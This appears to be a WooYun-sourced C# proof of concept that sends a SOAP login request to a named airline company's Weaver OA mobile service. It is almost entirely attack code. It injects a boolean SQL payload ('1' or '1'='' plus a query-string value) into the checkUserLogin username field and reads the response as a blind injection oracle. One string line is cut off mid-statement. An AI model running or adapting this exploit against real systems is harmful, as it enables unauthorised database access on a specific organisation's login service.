 string id = Request.QueryString["id"];
string Url = "http://oa.juneyaoair.com//services/MobileService";
HttpWebRequest request = (HttpWebRequest)WebRequest.Create(Url);
request.AllowAutoRedirect = true;
request.ContentType = "text/xml";
request.Method = "POST";
Encoding myEncoding = Encoding.GetEncoding("utf-8");
string param = "<SOAP-ENV:Envelope xmlns:SOAP-ENV=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:soap=\"http://schemas.xmlsoap.org/wsdl/soap/\
param += "<SOAP-ENV:Header/>\n     <SOAP-ENV:Body>\n<checkUserLogin xmlns =\"webservices.services.weaver.com.cn\">\n";
param += "<in0>1' or '1'='"+id+"</in0>\n<in1>1</in1>\n<in2>1</in2>\n</checkUserLogin>\n</ SOAP - ENV:Body >\n</ SOAP - ENV:Envelope>\n ";
byte[] postBytes = myEncoding.GetBytes(param);
request.ContentLength = postBytes.Length;
using (Stream reqStream = request.GetRequestStream())  //填参数
{
    reqStream.Write(postBytes, 0, postBytes.Length);
}
string sResult = string.Empty;
using (WebResponse wr = request.GetResponse())  //Post
{
    HttpWebResponse rs = (HttpWebResponse)wr;
    StreamReader reader = new StreamReader(wr.GetResponseStream(), myEncoding);
    sResult = reader.ReadToEnd();
}
//Response.Write(sResult);
if (sResult.IndexOf('5') != -1)
    this.Label1.Text = "1";
else
    this.Label1.Text = "";
www.wooyun.org